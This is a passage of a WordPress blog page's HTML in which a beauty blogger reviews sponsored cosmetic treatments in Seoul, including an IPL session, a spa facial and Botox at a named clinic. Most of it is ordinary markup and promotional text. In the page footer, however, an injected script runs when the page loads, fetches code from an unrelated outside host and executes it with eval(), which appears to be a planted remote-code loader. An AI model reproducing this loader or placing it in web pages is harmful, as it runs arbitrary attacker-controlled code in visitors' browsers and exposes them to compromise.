https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-15.jpg 800w" sizes="(max-width: 492px) 100vw, 492px" /><figcaption id="caption-attachment-631" class="wp-caption-text">Photo: Robert Evans</figcaption></figure>
<p>For this treatment and the accompanying IPL they actually had me under sedation.  That was terrifying to come out of.  If you can avoid it, definitely opt for the pain/ numbing cream instead of going under.  I woke up crying and then had some incredibly weird dreams.  I really didn&#8217;t notice much of a difference until now.  It&#8217;s been about 2 months (my treatment was and I was July 8th) told that I would see results 2 &#8211; 3 months after treatment.  All of a sudden this weekend I noticed glowy skin, and my friends did too!  I&#8217;m wondering if it&#8217;s this treatment, the use of some of my favourite new products (post coming soon!), or a combination.  Either way, my skin is softer than ever&#8230;and even a little shiny!</p>
<div id='gallery-4' class='gallery galleryid-615 gallery-columns-3 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://thatgirlcartier.com/wp-content/uploads/2017/05/Toronto-Seoulcialite-Whoo-Spa-O-Hui-Seoul-Sinsa-5.jpg'><img width="179" height="300" src="https://thatgirlcartier.com/wp-content/uploads/2017/05/Toronto-Seoulcialite-Whoo-Spa-O-Hui-Seoul-Sinsa-5-179x300.jpg" class="attachment-medium size-medium" alt="Whoo Spa dominates the VVIP service (K-Pop/ K-Drama Stars) space in Korea as they use the latest technology and have an exclusive, tucked away location..." decoding="async" loading="lazy" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/05/Toronto-Seoulcialite-Whoo-Spa-O-Hui-Seoul-Sinsa-5-179x300.jpg 179w, https://thatgirlcartier.com/wp-content/uploads/2017/05/Toronto-Seoulcialite-Whoo-Spa-O-Hui-Seoul-Sinsa-5-768x1289.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2017/05/Toronto-Seoulcialite-Whoo-Spa-O-Hui-Seoul-Sinsa-5-610x1024.jpg 610w, https://thatgirlcartier.com/wp-content/uploads/2017/05/Toronto-Seoulcialite-Whoo-Spa-O-Hui-Seoul-Sinsa-5-300x503.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2017/05/Toronto-Seoulcialite-Whoo-Spa-O-Hui-Seoul-Sinsa-5.jpg 800w" sizes="(max-width: 179px) 100vw, 179px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://thatgirlcartier.com/wp-content/uploads/2017/05/Toronto-Seoulcialite-Whoo-Spa-O-Hui-Seoul-Sinsa-9.jpg'><img width="169" height="300" src="https://thatgirlcartier.com/wp-content/uploads/2017/05/Toronto-Seoulcialite-Whoo-Spa-O-Hui-Seoul-Sinsa-9-169x300.jpg" class="attachment-medium size-medium" alt="Whoo Spa dominates the VVIP service (K-Pop/ K-Drama Stars) space in Korea as they use the latest technology and have an exclusive, tucked away location..." decoding="async" loading="lazy" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/05/Toronto-Seoulcialite-Whoo-Spa-O-Hui-Seoul-Sinsa-9-169x300.jpg 169w, https://thatgirlcartier.com/wp-content/uploads/2017/05/Toronto-Seoulcialite-Whoo-Spa-O-Hui-Seoul-Sinsa-9-768x1365.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2017/05/Toronto-Seoulcialite-Whoo-Spa-O-Hui-Seoul-Sinsa-9-576x1024.jpg 576w, https://thatgirlcartier.com/wp-content/uploads/2017/05/Toronto-Seoulcialite-Whoo-Spa-O-Hui-Seoul-Sinsa-9-300x533.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2017/05/Toronto-Seoulcialite-Whoo-Spa-O-Hui-Seoul-Sinsa-9.jpg 800w" sizes="(max-width: 169px) 100vw, 169px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://thatgirlcartier.com/wp-content/uploads/2017/05/Toronto-Seoulcialite-Whoo-Spa-O-Hui-Seoul-Sinsa-10.jpg'><img width="170" height="300" src="https://thatgirlcartier.com/wp-content/uploads/2017/05/Toronto-Seoulcialite-Whoo-Spa-O-Hui-Seoul-Sinsa-10-170x300.jpg" class="attachment-medium size-medium" alt="Whoo Spa dominates the VVIP service (K-Pop/ K-Drama Stars) space in Korea as they use the latest technology and have an exclusive, tucked away location..." decoding="async" loading="lazy" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/05/Toronto-Seoulcialite-Whoo-Spa-O-Hui-Seoul-Sinsa-10-170x300.jpg 170w, https://thatgirlcartier.com/wp-content/uploads/2017/05/Toronto-Seoulcialite-Whoo-Spa-O-Hui-Seoul-Sinsa-10-768x1355.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2017/05/Toronto-Seoulcialite-Whoo-Spa-O-Hui-Seoul-Sinsa-10-580x1024.jpg 580w, https://thatgirlcartier.com/wp-content/uploads/2017/05/Toronto-Seoulcialite-Whoo-Spa-O-Hui-Seoul-Sinsa-10-300x529.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2017/05/Toronto-Seoulcialite-Whoo-Spa-O-Hui-Seoul-Sinsa-10.jpg 800w" sizes="(max-width: 170px) 100vw, 170px" /></a>
			</div></figure>
		</div>

<h4 style="text-align: center;"><a href="https://thatgirlcartier.com/2017/05/15/eastasy-whoo-spa-o-hui-skincare/" target="_blank" rel="noopener"><span style="color: #ff00ff;">Refresh Care Facial and Massage</span></a> &#8211; Whoo Spa c/o <span style="color: #ff00ff;"><a href="http://www.eastasy.com/" target="_blank" rel="noopener">Eastasy</a> </span></h4>
<p>Aroma Resfresh Care package (100 minutes).  This package includes a basic facial accompanied by an aromatherapy body massage.  The facial was anything but basic!  It started with a soft, peeling cleansing.  Then, was followed by an exfoliating, deep cleansing, bubbling facial.  I got a face slimming massage, too, which included a decolletage massage.  While this wasn&#8217;t cosmetic or plastic surgery, it was definitely an advanced facial that those considering a lift, botox, or fraxel could try first.</p>
<div id='gallery-5' class='gallery galleryid-615 gallery-columns-2 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-7.jpg'><img width="200" height="300" src="https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-7-200x300.jpg" class="attachment-medium size-medium" alt="Seoul Korea Botox Fillers Eunogo MH Clinic Ruby Plastic Surgery MVP Clinic VIP Plastic Surgery Whoo Spa Sinsa Facial" decoding="async" loading="lazy" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-7-200x300.jpg 200w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-7-768x1151.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-7-683x1024.jpg 683w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-7-300x450.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-7.jpg 800w" sizes="(max-width: 200px) 100vw, 200px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-10.jpg'><img width="200" height="300" src="https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-10-200x300.jpg" class="attachment-medium size-medium" alt="Seoul Korea Botox Fillers Eunogo MH Clinic Ruby Plastic Surgery MVP Clinic VIP Plastic Surgery Whoo Spa Sinsa Facial" decoding="async" loading="lazy" aria-describedby="gallery-5-626" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-10-200x300.jpg 200w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-10-300x449.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-10.jpg 540w" sizes="(max-width: 200px) 100vw, 200px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-5-626'>
				c/o @Sumomosuki
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-9.jpg'><img width="200" height="300" src="https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-9-200x300.jpg" class="attachment-medium size-medium" alt="Seoul Korea Botox Fillers Eunogo MH Clinic Ruby Plastic Surgery MVP Clinic VIP Plastic Surgery Whoo Spa Sinsa Facial" decoding="async" loading="lazy" aria-describedby="gallery-5-625" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-9-200x300.jpg 200w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-9-300x450.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-9.jpg 523w" sizes="(max-width: 200px) 100vw, 200px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-5-625'>
				c/o @Sumomosuki
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-6.jpg'><img width="200" height="300" src="https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-6-200x300.jpg" class="attachment-medium size-medium" alt="Seoul Korea Botox Fillers Eunogo MH Clinic Ruby Plastic Surgery MVP Clinic VIP Plastic Surgery Whoo Spa Sinsa Facial" decoding="async" loading="lazy" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-6-200x300.jpg 200w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-6-768x1151.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-6-683x1024.jpg 683w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-6-300x450.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-6.jpg 800w" sizes="(max-width: 200px) 100vw, 200px" /></a>
			</div></figure>
		</div>

<h4 style="text-align: center;">Botox (Crows&#8217; Feet &amp; V-Line) &#8211; <a href="https://www.facebook.com/pg/rubykorea" target="_blank" rel="noopener">Ruby Plastic Surgery</a> c/o Eunogo</h4>
<p>My experience at Ruby Plastic Surgery in the Sinsa area of Seoul, Korea was organized by Eunogo.  Eunogo has 60 clinics and medical spas in Seoul.  They offer 2 kinds of services: Concierge Service for Plastic Surgery and Eunogo Shops.  Eunogo Shops enables a client to book trendy medical spa facials and treatments, while the concierge service is more comprehensive.  There are over 1,800 plastic surgery clinics in Korea.  Eunogo partners with a clinic based on rigorous testing pertaining to Safety, Expertise (they work with specialized clinics only.  You won&#8217;t be going to a clinic for rhinoplasty if they specialize in breast augmentation, for example), Convenience (location, facility, and language support), and Patient Satisfaction.  Eunogo and the clinics also offer a 1-year guarantee for all services.</p>
<figure id="attachment_632" aria-describedby="caption-attachment-632" style="width: 401px" class="wp-caption aligncenter"><img decoding="async" loading="lazy" class=" wp-image-632" src="https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-16-300x200.jpg" alt="Seoul Korea Botox Fillers Eunogo MH Clinic Ruby Plastic Surgery MVP Clinic VIP Plastic Surgery Whoo Spa Sinsa Facial" width="401" height="267" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-16-300x200.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-16-768x512.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-16-1024x683.jpg 1024w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-16.jpg 800w" sizes="(max-width: 401px) 100vw, 401px" /><figcaption id="caption-attachment-632" class="wp-caption-text">Photo: Robert Evans</figcaption></figure>
<p>&nbsp;</p>
<p>My experience at Ruby Plastic Surgery was very quick and easy.  Dr. Hu had a very gentle, professional demeanor.  He would give me and the other Korean Beauty Blogger quick notices by waiting a couple of 1-2 beats then on 3 he&#8217;d say &#8220;pain&#8221; and insert the needle.  I&#8217;ve never had an experience whether it be taking an IV, having blood drawn, or getting botox that was so easy and painless!  I would definitely recommend getting your botox injections or fillers (lip or facial) by Dr. Hu at Ruby Plastic Surgery.</p>
<p><img decoding="async" loading="lazy" class=" wp-image-619 aligncenter" src="https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-3-200x300.jpg" alt="Seoul Korea Breast Implants Modiva Botox Fillers Eunogo MH Clinic Ruby Plastic Surgery MVP Clinic VIP Plastic Surgery Whoo Spa Sinsa Facial" width="351" height="527" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-3-200x300.jpg 200w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-3-768x1151.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-3-683x1024.jpg 683w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-3-300x450.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-3.jpg 800w" sizes="(max-width: 351px) 100vw, 351px" /></p>
<h4 style="text-align: center;">What&#8217;s Next for this Korean Beauty Blogger?</h4>
<p>Being open to trying out new procedures (especially ones with needles LOL) has enabled me to become a trusted source for expats and medical tourists in Korea.  I probably would have never tried any sort of botox or filler before coming to Korea (or had it not been in partnership), but I&#8217;m so glad I did.  Looking in the mirror and feeling like an old lady at 28 was a horrible feeling.  Now that I&#8217;m officially 30, I think I&#8217;ll definitely be investing in my botox upkeep once I move back to Toronto in 6 months.  By then I&#8217;ll no longer be an accidental <em>Korean</em> Beauty Blogger, but I do hope to continue to bring you the latest and greatest technology and advancements in Skin Care and Cosmetic Surgery wherever I end up.  What next?  Well, look to my Korean Beauty Blogger pals @SkinfullofSeoul and @OhMyGloss above for a hint!</p>
<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Accidental Korean Beauty Blogger // Seoul Cosmetic &amp; Plastic Surgery' data-link='https://thatgirlcartier.com/2017/09/11/korean-beauty-blogger-plastic-surgery/' data-app-id-name='category_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Accidental Korean Beauty Blogger // Seoul Cosmetic &amp; Plastic Surgery' data-link='https://thatgirlcartier.com/2017/09/11/korean-beauty-blogger-plastic-surgery/' data-app-id-name='category_below_content'></div>	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://thatgirlcartier.com/2017/09/11/korean-beauty-blogger-plastic-surgery/" rel="bookmark"><time class="entry-date published" datetime="2017-09-11T16:16:18-04:00">September 11, 2017</time><time class="updated" datetime="2017-09-11T18:06:49-04:00">September 11, 2017</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://thatgirlcartier.com/category/beauty/" rel="category tag">Beauty</a>, <a href="https://thatgirlcartier.com/category/beauty/cosmetic-surgery/" rel="category tag">Cosmetic Surgery</a>, <a href="https://thatgirlcartier.com/category/health/" rel="category tag">Health</a>, <a href="https://thatgirlcartier.com/category/lifestyle/" rel="category tag">Lifestyle</a>, <a href="https://thatgirlcartier.com/category/seoul/" rel="category tag">Seoul</a>, <a href="https://thatgirlcartier.com/category/skin-care/" rel="category tag">Skin Care</a>, <a href="https://thatgirlcartier.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://thatgirlcartier.com/tag/botox/" rel="tag">Botox</a>, <a href="https://thatgirlcartier.com/tag/botox-korea/" rel="tag">Botox Korea</a>, <a href="https://thatgirlcartier.com/tag/botox-seoul/" rel="tag">Botox Seoul</a>, <a href="https://thatgirlcartier.com/tag/clatuu-360/" rel="tag">Clatuu 360</a>, <a href="https://thatgirlcartier.com/tag/cool-sculpting-korea/" rel="tag">Cool Sculpting Korea</a>, <a href="https://thatgirlcartier.com/tag/cosmetic-surgery/" rel="tag">cosmetic surgery</a>, <a href="https://thatgirlcartier.com/tag/eunogo/" rel="tag">Eunogo</a>, <a href="https://thatgirlcartier.com/tag/face-slimming-seoul/" rel="tag">Face Slimming Seoul</a>, <a href="https://thatgirlcartier.com/tag/korean-beauty/" rel="tag">Korean Beauty</a>, <a href="https://thatgirlcartier.com/tag/korean-beauty-blogger/" rel="tag">Korean Beauty Blogger</a>, <a href="https://thatgirlcartier.com/tag/mh-clinic/" rel="tag">MH Clinic</a>, <a href="https://thatgirlcartier.com/tag/mvp-plastic-surgery/" rel="tag">MVP Plastic Surgery</a>, <a href="https://thatgirlcartier.com/tag/ohui/" rel="tag">OHui</a>, <a href="https://thatgirlcartier.com/tag/plastic-surgery/" rel="tag">plastic surgery</a>, <a href="https://thatgirlcartier.com/tag/plastic-surgery-korea/" rel="tag">Plastic Surgery Korea</a>, <a href="https://thatgirlcartier.com/tag/plastic-surgery-seoul/" rel="tag">Plastic Surgery Seoul</a>, <a href="https://thatgirlcartier.com/tag/review/" rel="tag">review</a>, <a href="https://thatgirlcartier.com/tag/ruby-plastic-surgery/" rel="tag">Ruby Plastic Surgery</a>, <a href="https://thatgirlcartier.com/tag/seoul/" rel="tag">Seoul</a>, <a href="https://thatgirlcartier.com/tag/seoul-cosmetic-surgery/" rel="tag">Seoul Cosmetic Surgery</a>, <a href="https://thatgirlcartier.com/tag/vip-plastic-surgery/" rel="tag">VIP Plastic Surgery</a>, <a href="https://thatgirlcartier.com/tag/where-to-get-botox-seoul/" rel="tag">Where to get Botox Seoul</a>, <a href="https://thatgirlcartier.com/tag/where-to-get-lip-fillers-korea/" rel="tag">Where to get Lip Fillers Korea</a>, <a href="https://thatgirlcartier.com/tag/where-to-get-lip-fillers-seoul/" rel="tag">Where to get Lip Fillers Seoul</a>, <a href="https://thatgirlcartier.com/tag/whoo-spa/" rel="tag">Whoo Spa</a></span><span class="comments-link"><a href="https://thatgirlcartier.com/2017/09/11/korean-beauty-blogger-plastic-surgery/#comments">3 Comments<span class="screen-reader-text"> on Accidental Korean Beauty Blogger // Seoul Cosmetic &#038; Plastic Surgery</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-615 -->

		</main><!-- .site-main -->
	</section><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
									<a href="https://en-ca.wordpress.org/" class="imprint">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=1809529139335795&autoLogAppEvents=1"></script>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://thatgirlcartier.com/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='dashicons-css' href='https://thatgirlcartier.com/wp-includes/css/dashicons.min.css?ver=6.1.9' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://thatgirlcartier.com/wp-includes/js/thickbox/thickbox.css?ver=6.1.9' media='all' />
<script src='https://thatgirlcartier.com/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141028' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script id='twentyfifteen-script-js-extra'>
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
</script>
<script src='https://thatgirlcartier.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101' id='twentyfifteen-script-js'></script>
<script id='thickbox-js-extra'>
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/thatgirlcartier.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src='https://thatgirlcartier.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>

</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=168408496&t=pageview&_s=1&dl=https%3A%2F%2Fthatgirlcartier.com%2Ftag%2Fwhere-to-get-lip-fillers-korea%2F&ul=en-us%40posix&dt=Where%20to%20get%20Lip%20Fillers%20Korea%20Archives%20-%20That%20Girl%20Cartier&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1402859981&gjid=899146200&cid=1702498097.1768698846&tid=UA-88189240-1&_gid=929997848.1768698846&_r=1&_slc=1&z=1404815421
body_size: -287
content:
2,cG-KGQQHX030V